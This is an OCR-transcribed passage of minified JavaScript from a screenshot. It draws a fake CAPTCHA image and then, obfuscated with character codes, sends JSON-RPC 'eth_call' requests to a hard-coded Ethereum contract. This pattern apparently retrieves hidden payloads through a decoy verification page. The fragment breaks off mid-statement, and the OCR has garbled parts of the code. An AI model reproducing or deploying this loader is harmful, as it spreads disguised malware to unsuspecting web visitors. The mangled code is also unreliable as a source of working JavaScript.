
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.string
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)